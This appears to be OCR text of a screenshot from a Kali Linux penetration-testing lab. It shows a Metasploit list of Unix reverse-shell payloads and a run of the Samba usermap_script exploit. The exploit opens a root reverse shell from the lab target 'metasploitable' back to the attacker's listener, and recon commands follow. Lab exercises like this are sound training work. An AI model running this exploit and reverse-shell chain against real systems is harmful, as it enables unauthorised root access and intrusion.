 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5 (genmon)XXX 13:33
kali@kali: ~
File Actions Edit View Help
22 payload/cmd/unix/pingback_reverse . normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
23 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
24 payload/cmd/unix/reverse_awk . normal No Unix Command Shell, Reverse TCP (via AWK)
25 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
26 payload/cmd/unix/reverse_jjs . normal No Unix Command Shell, Reverse TCP (via jjs)
27 payload/cmd/unix/reverse_ksh . normal No Unix Command Shell, Reverse TCP (via Ksh)
28 payload/cmd/unix/reverse_lua . normal No Unix Command Shell, Reverse TCP (via Lua)
29 payload/cmd/unix/reverse_ncat_ssl . normal No Unix Command Shell, Reverse TCP (via ncat)
30 payload/cmd/unix/reverse_netcat . normal No Unix Command Shell, Reverse TCP (via netcat)
31 payload/cmd/unix/reverse_netcat_gaping . normal No Unix Command Shell, Reverse TCP (via netcat -e)
32 payload/cmd/unix/reverse_openssl . normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
33 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
34 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
35 payload/cmd/unix/reverse_php_ssl . normal No Unix Command Shell, Reverse TCP SSL (via php)
36 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Reverse TCP (via Python)
37 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Reverse TCP SSL (via python)
38 payload/cmd/unix/reverse_r . normal No Unix Command Shell, Reverse TCP (via R)
39 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
40 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
41 payload/cmd/unix/reverse_socat_sctp . normal No Unix Command Shell, Reverse SCTP (via socat)
42 payload/cmd/unix/reverse_socat_tcp . normal No Unix Command Shell, Reverse TCP (via socat)
43 payload/cmd/unix/reverse_socat_udp . normal No Unix Command Shell, Reverse UDP (via socat)
44 payload/cmd/unix/reverse_ssh . normal No Unix Command Shell, Reverse TCP SSH
45 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
46 payload/cmd/unix/reverse_tclsh . normal No Unix Command Shell, Reverse TCP (via Tclsh)
47 payload/cmd/unix/reverse_zsh . normal No Unix Command Shell, Reverse TCP (via Zsh)
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.1.79:4444
[*] Command shell session 1 opened (192.168.1.79:4444 → 192.168.1.77:37866) at 2025-09-29 13:30:54 -0400
id
uid=0(root) gid=0(root)
whoami
root
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:eb:0b:fb
inet addr:192.168.1.77 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feeb:bfb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4247 errors:0 dropped:0 overruns:0 frame:0
TX packets:3306 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1386368 (1.3 MB) TX bytes:428520 (418.4 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
Right Ctrl